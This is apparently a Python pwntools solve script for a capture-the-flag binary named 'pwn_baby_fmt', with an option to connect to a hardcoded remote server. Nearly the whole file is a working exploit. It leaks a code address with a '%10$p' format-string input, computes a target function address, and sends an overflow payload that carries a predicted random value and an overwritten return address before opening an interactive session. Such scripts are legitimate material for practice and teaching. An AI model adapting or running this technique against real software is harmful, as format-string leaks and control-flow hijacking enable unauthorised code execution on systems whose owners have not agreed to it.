 1 solve-ubuntu.py +
1 #!/usr/bin/env python
1
2 from pwn import *
3 import argparse
4 import subprocess
5
6 context.arch = 'amd64'
7 context.os = 'linux'
8 context.endian = 'little'
9 context.word_size = 64
10 context.log_level = 'INFO'
11
12 libc_path = '/usr/lib/x86_64-linux-gnu/libc-2.31.so'
13 program_name = './pwn_baby_fmt'
14
15 binary = ELF(program_name)
16 libc = ELF(libc_path)
17
18 remote_server = '104.248.42.88'
19 PORT = '2001'
20
21 parser = argparse.ArgumentParser(description='Exploit the bins.')
22 parser.add_argument('--dbg'   , '-d', action="store_true")
23 parser.add_argument('--remote', '-r', action="store_true")
24 args = parser.parse_args()
25
26 def get_random_number(n):
27     out = subprocess.Popen(['./a.out', str(n)], stdout=subprocess.PIPE, stderr=subprocess.STDOUT)
28     stdout,stderr = out.communicate()
29     return int(stdout)
30
31 random_number = get_random_number(0)
32 if args.remote:
33     random_number = get_random_number(9)
34     p = remote(remote_server, PORT)
35 else:
36     p = process(program_name)
37
38 if args.dbg:
39     gdb.attach(p, '''
40     vmmap
41     b *main
42     ''')
43
44 def exploit():
45     p.sendlineafter("What's your town?\n","%10$p")
46     p.recvline()
47
48     func_addr = int(p.recvline().lstrip("0x").rstrip("\n"),16)
49     base_addr = func_addr - 0x4d8
50     mal_func = func_addr + 379
51
52     log.info("Leaked address in main: " + hex(func_addr))
53     log.info("Base address: " + hex(base_addr))
54     log.info("Malicious function address: " + hex(mal_func))
55
56     log.info("Random number is: " + hex(random_number))
57     hi = "A" * 5 + p32(random_number) + "A" * 28 + p64(mal_func)
58
59     p.sendlineafter("Can you say hi in Chalcatongo?\n\n",hi)
60     p.interactive()
61
62 exploit()